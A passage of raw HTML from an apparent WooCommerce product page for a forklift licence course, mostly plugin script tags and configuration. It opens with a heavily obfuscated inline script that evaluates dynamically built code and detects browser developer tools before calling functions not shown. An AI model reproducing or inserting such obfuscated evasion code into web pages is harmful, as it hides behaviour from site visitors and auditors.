Function(_0x5eaad8[_0x450d39(-0x30,-0x15,-0x28,-0x29)])();}catch(_0x2dab5e){}});}()),Math['random'](),Math[_0x3404fa(0x557,0x551,0x53e,0x566)](),window['a1']=function(){if(function(_0x21a3a4=0xa0){function _0x38553f(_0x16689c,_0x99212,_0x543f42,_0x4d87ec){return _0x24be(_0x99212- -0x6,_0x16689c);}return window[_0x38553f(0x1ff,0x1ec,0x1d9,0x1e4)]-window[_0x38553f(0x1e3,0x1f0,0x203,0x1fc)]>_0x21a3a4||window[_0x38553f(0x1dd,0x1e6,0x1df,0x1d9)+'t']-window[_0x38553f(0x1de,0x1e3,0x1d6,0x1d1)+'t']>_0x21a3a4;}())return!0x0;let _0x4c5c81=!0x1;return setTimeout(function(){_0x4c5c81=function(_0x321f25=0x64){const _0x4b3831=performance[_0x1283f0(0x2c0,0x2d2,0x2e4,0x2d3)]();function _0x1283f0(_0x22cfd3,_0x51b217,_0x538905,_0x48b144){return _0x24be(_0x51b217-0xd6,_0x22cfd3);}return performance['now']()-_0x4b3831>_0x321f25||performance[_0x1283f0(0x2cf,0x2d2,0x2d0,0x2d8)]()-_0x4b3831>_0x321f25;}();},0x7d0),_0x4c5c81;},window['a2']=function(){if((function(){function _0x17bc66(_0x2f4e4d,_0x283ad9,_0xea5d95,_0x5df68d){return _0x24be(_0x283ad9-0x2da,_0x5df68d);}let _0x3864eb=!0x1;const _0x5b0205=new Image();return Object[_0x17bc66(0x4dc,0x4d1,0x4cb,0x4d7)+_0x17bc66(0x4ca,0x4dc,0x4ce,0x4e5)](_0x5b0205,'id',{'get':function(){_0x3864eb=!0x0;}}),_0x5b0205['id'],_0x3864eb;}()))return!0x0;let _0x5aa6cd=!0x1;return setTimeout(function(){_0x5aa6cd=function(_0x25996f=0x96){const _0x30a727=performance['now']();function _0x152042(_0x52cb95,_0x20001a,_0x4b846f,_0x1d41dd){return _0x24be(_0x4b846f-0x382,_0x1d41dd);}return performance['now']()-_0x30a727>_0x25996f||performance[_0x152042(0x591,0x586,0x57e,0x571)]()-_0x30a727>_0x25996f;}();},0x7d0),_0x5aa6cd;};let _0x52aac9=(function(){function _0x2cbfa4(_0x3750c3,_0x11ed4e,_0x40fc15,_0x22151e){return _0x3404fa(_0x3750c3-0x76,_0x3750c3- -0x109,_0x40fc15,_0x22151e-0x1ad);}const _0x5ca1c0=navigator[_0x2cbfa4(0x42b,0x43f,0x43f,0x439)][_0x2cbfa4(0x437,0x441,0x445,0x441)+'e'](),_0x546b9b=/mobile|android|iphone|ipad|ipod|blackberry|iemobile|opera mini/i[_0x2cbfa4(0x438,0x42f,0x423,0x444)](_0x5ca1c0),_0xd24f76='ontouchsta'+'rt'in window||navigator[_0x2cbfa4(0x440,0x43d,0x44a,0x442)+_0x2cbfa4(0x442,0x452,0x44c,0x455)]>0x0,_0xa0645d=window['innerWidth']<0x400;return _0x546b9b||_0xd24f76||_0xa0645d?_0x2cbfa4(0x449,0x453,0x450,0x444):'pc';}()),_0x5c9c16=!0x1;function _0x3404fa(_0x3244dd,_0x50c618,_0x3326b6,_0x21f601){return _0x24be(_0x50c618-0x34c,_0x3326b6);}setInterval(function(){const _0x3e130c='pc'===_0x52aac9?window['a1']:window['a2'];_0x3e130c&&_0x3e130c()&&(_0x5c9c16||(_0x5c9c16=!0x0,_0x241a3e(),_0x2d1a4c()));},0x3e8),'pc'===_0x52aac9&&window[_0x3404fa(0x531,0x537,0x53c,0x526)+'stener']('resize',function(){window['a3']&&window['a3']()&&(_0x241a3e(),_0x2d1a4c());});}));
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/assets/js/frontend/single-product.js?ver=6.8.0" id="wcs-single-product-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-2V8741M639" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.4" id="go-pricing-scripts-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.0.4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/3445473.js?integration=WordPress&amp;ver=11.0.4" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.starttraining.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wcob-script-js-extra">
/* <![CDATA[ */
var wcob_vars = {"ajaxurl":"https:\/\/www.starttraining.com.au\/wp-admin\/admin-ajax.php","behaviour":"cart","location":"product","checkout_url":"https:\/\/www.starttraining.com.au\/checkout\/","product_id":"113875"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/woocommerce-order-bump/assets/js/wcob-script.js?ver=1.1.1" id="wcob-script-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.2" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"ajaxurl":"https:\/\/www.starttraining.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="wc-gc-main-js-extra">
/* <![CDATA[ */
var wc_gc_params = {"version":"2.1.1","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","datepicker_class":"wc_gc_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-10","date_input_timezone_reference":"default","security_redeem_card_nonce":"452ea4d7c8","security_remove_card_nonce":"200ad5fe2e","security_update_use_balance_nonce":"a9585a458b","i18n_force_reload_on_changes_notice":"The payment settings of this subscription have changed. Please refresh the page before triggering an early renewal.","is_early_renewal_via_modal_enabled":"no","security_use_balance_renewals_nonce":"65d7813b0e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/woocommerce-gift-cards/assets/js/frontend/wc-gc-main.min.js?ver=2.1.1" id="wc-gc-main-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-prl-main-js-extra">
/* <![CDATA[ */
var wc_prl_params = {"version":"3.0.10","tracking_enabled":"yes","shopping_session_seconds":"43200","clicks_max_cookie_num":"250","recently_views_max_cookie_num":"100","ajax_add_to_cart":"yes","script_debug":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/woocommerce-product-recommendations/assets/js/frontend/wc-prl-main.min.js?ver=3.0.10" id="wc-prl-main-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"lifetime":"6","session":"30","ajaxurl":"https:\/\/www.starttraining.com.au\/wp-admin\/admin-ajax.php","cart_tracking":"1","cart_items":"0","cart_checkout_button":"1","add_cart_popup_placement":"bottom","send_cart_events":"added_to_cart removed_from_cart updated_cart_totals updated_shipping_method applied_coupon removed_coupon updated_checkout","sbjs_domain":"","send_cart_fragments":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=1.7.1" id="metorik-js-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc_stripe_payment_request-js-extra">
/* <![CDATA[ */
var wc_stripe_payment_request_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"key":"pk_live_51B0fmEGF0aMXFKZOxJAKSzLVU7n4gZft2L7t8IPphuaadTH7Qgq2IrS0xO0U8bTaPOHsY0jd2n61oYdxEtZ3EZO000OrAy9uLs","allow_prepaid_card":"yes","locale":"en","is_link_enabled":true,"is_payment_request_enabled":true},"nonce":{"payment":"32361c7a1e","shipping":"60ea0bc8c6","update_shipping":"25254cb5f2","checkout":"e9a46f62f6","add_to_cart":"25ec581dd4","get_selected_product_data":"6287110cc7","log_errors":"aad68dcef5","clear_cart":"fdab90f8bb"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/www.starttraining.com.au\/checkout\/","currency_code":"aud","country_code":"AU","needs_shipping":"no","needs_payer_phone":true},"button":{"type":"buy","theme":"dark","height":"48","locale":"en","branded_type":"long","css_selector":"","label":"","is_custom":false,"is_branded":false},"login_confirmation":"","is_product_page":"1","product":{"displayItems":[{"label":"Ticket: Forklift Licence Course (SAT + SUN) 2023\/03\/18 - 2023\/03\/19 (Copy) (Copy) (Copy) (Copy) (Copy) (Copy)","amount":59500}],"total":{"label":"Start Training (via WooCommerce)","amount":59500},"requestShipping":false,"currency":"aud","country_code":"AU","validVariationSelected":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe-payment-request.min.js?ver=8.9.0" id="wc_stripe_payment_request-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AURiDNQBHD0SLmXsVwQyBOrcSGo5ymEnOWLvwOlXAFbFQXIL9aF4OolvoEKvJDMigVuUr3BBgMQxRqvA&currency=AUD&integration-date=2024-02-16&components=buttons,funding-eligibility,messages&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AURiDNQBHD0SLmXsVwQyBOrcSGo5ymEnOWLvwOlXAFbFQXIL9aF4OolvoEKvJDMigVuUr3BBgMQxRqvA","currency":"AUD","integration-date":"2024-02-16","components":"buttons,funding-eligibility,messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"AURiDNQBHD0SLmXsVwQyBOrcSGo5ymEnOWLvwOlXAFbFQXIL9aF4OolvoEKvJDMigVuUr3BBgMQxRqvA","currency":"AUD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"47ddbc3fe4","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/www.starttraining.com.au\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"cecda26ed4"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"613b1a9072"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"4233b1afa5"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"d593070fe7"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"c1a32c490f"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"a7cd734289"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"15b3ad2057"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"ddc5ecfd21"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"}},"cart_contains_subscription":"","subscription_plan_id":"","variable_paypal_subscription_variations":[],"subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_ALWAYS"},"messages":{"wrapper":"#ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":595,"placement":"product","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/woocommerce-paypal-payments-backup/modules/ppcp-button/assets/js/button.js?ver=2.5.4" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg-container");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map
/* ]]> */
</script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.starttraining.com.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4" id="wc-zipmoney-script-js"></script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4" id="wc-zipmoney-script-order-button-js"></script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.4"},"ajaxurl":"https:\/\/www.starttraining.com.au\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/www.starttraining.com.au\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=3.19.4" id="flatsome-wp-rocket-js"></script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//www.starttraining.com.au/wp-content/plugins/eventON-backup4/assets/js/maps/eventon_gen_maps.js?ver=4.5.9" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//www.starttraining.com.au/wp-content/plugins/eventON-backup4/assets/js/eventon_functions.js?ver=4.5.9" id="evcal_functions-js"></script>
<script type="text/javascript" src="//www.starttraining.com.au/wp-content/plugins/eventON-backup4/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/eventON-backup4/assets/js/lib/handlebars.js?ver=4.5.9" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.5.9" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//www.starttraining.com.au/wp-content/plugins/eventON-backup4/assets/js/lib/jquery.mobile.min.js?ver=4.5.9" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/eventON-backup4/assets/js/lib/moment.min.js?ver=4.5.9" id="evo_moment-js"></script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/eventON-backup4/assets/js/lib/moment_timezone_min.js?ver=4.5.9" id="evo_moment_tz-js"></script>
<script type="text/javascript" src="//www.starttraining.com.au/wp-content/plugins/eventON-backup4/assets/js/lib/jquery.mousewheel.min.js?ver=4.5.9" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/www.starttraining.com.au\/wp-admin\/admin-ajax.php","rurl":"https:\/\/www.starttraining.com.au\/wp-json\/","postnonce":"2633147ee8","ajax_method":"ajax","evo_v":"4.5.9"};
var evo_general_params = {"ajaxurl":"https:\/\/www.starttraining.com.au\/wp-admin\/admin-ajax.php","evo_ajax_url":"\/?evo-ajax=%%endpoint%%","ajax_method":"endpoint","rest_url":"https:\/\/www.starttraining.com.au\/wp-json\/eventon\/v1\/data?evo-ajax=%%endpoint%%","n":"2633147ee8","evo_v":"4.5.9","text":[]};
/* ]]> */
</script>
<script type="text/javascript" src="//www.starttraining.com.au/wp-content/plugins/eventON-backup4/assets/js/eventon_script.js?ver=4.5.9" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//www.starttraining.com.au/wp-content/plugins/eventon-tickets-backup233/assets/tx_wc_variable.js?ver=2.2.4" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https:\/\/www.starttraining.com.au\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.starttraining.com.au\/cart\/","checkout_url":"https:\/\/www.starttraining.com.au\/checkout\/","redirect_to_cart":"","text":{"002":"Required Fields are Missing, Please Try Again!","003":"Invalid verification code"}};
/* ]]> */
</script>
<script type="text/javascript" src="//www.starttraining.com.au/wp-content/plugins/eventon-tickets-backup233/assets/tx_script.js?ver=2.2.4" id="tx_wc_tickets-js"></script>
<script type="text/javascript" id="evovo_script-js-extra">
/* <![CDATA[ */
var evovo_ajax_obj = {"ajaxurl":"https:\/\/www.starttraining.com.au\/wp-admin\/admin-ajax.php","postnonce":"c5b15f08df"};
/* ]]> */
</script>
<script type="text/javascript" src="//www.starttraining.com.au/wp-content/plugins/eventon-ticket-variations-options/assets/evovo_script.js?ver=1.1.3" id="evovo_script-js"></script>
<script type="text/javascript" id="evobo_script-js-extra">
/* <![CDATA[ */
var evobo_ajax_obj = {"ajaxurl":"https:\/\/www.starttraining.com.au\/wp-admin\/admin-ajax.php","postnonce":"58bbc1ae0d"};
/* ]]> */
</script>
<script type="text/javascript" src="//www.starttraining.com.au/wp-content/plugins/eventon-bookings/assets/evobo_script.js?ver=1.4.1" id="evobo_script-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
var ccfwooLocal = {"ccfwoo_minutes":"10","top_banner_font_color":"#ffffff","top_banner_background_color":"#000000","countdown_text":"We can only hold your item for {minutes} minutes and {seconds} seconds!","expired_text":"We can only hold on to items for so long. Please try again","banner_message_text":"","enable_banner_message":"off","leading_zero":"off","cart_count":"0","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"<div class=\"ccfwoo-loading-dots\">\n    <div class=\"ccfwoo-loading-dots--dot\"><\/div>\n    <div class=\"ccfwoo-loading-dots--dot\"><\/div>\n    <div class=\"ccfwoo-loading-dots--dot\"><\/div>\n\t<\/div>","expired_message_seconds":"6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js?ver=3.1.7" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=325ad20e90dbc8889310" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/woocommerce-gift-cards/assets/js/frontend/integrations/wc-gc-flatsome-quickview.min.js?ver=2.1.1" id="wc-gc-flatsome-quickview-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_20025bf57a0306f8bc71fa68253d142c","fragment_name":"wc_fragments_20025bf57a0306f8bc71fa68253d142c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.9.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.starttraining.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.starttraining.com.au/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
